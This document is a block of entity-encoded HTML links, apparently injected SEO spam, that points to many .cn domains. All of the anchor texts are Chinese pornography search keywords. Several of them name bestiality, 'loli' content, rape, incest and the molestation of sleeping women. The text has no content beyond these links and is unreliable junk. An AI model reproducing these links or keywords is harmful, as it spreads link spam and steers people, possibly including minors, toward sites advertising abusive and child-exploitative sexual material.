<a href="http://iduba2009.org.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuobu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jnlike.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yadei.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://woger.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://45tp.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://51todo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://tailuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://chainsafe.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://fmur.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://zaimian.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://ouawa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holybox.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517hd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baoban8.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://hfluntan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://gp3000.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juluol.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://61xp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://younews.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://qqaskw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrzzs.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stulove.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hwahai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://bklyj.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hd68.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://moyamo.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thzvv.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zoneid.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://51shipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://kdf11.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yicai998.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://k-stone.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://2233esia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://800368.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://33885.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://govlh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://iivr.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsthm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://30580.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://miheair.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://defondinge.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://lemana.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://eosu.com.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acial.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://demeipower.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pglfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
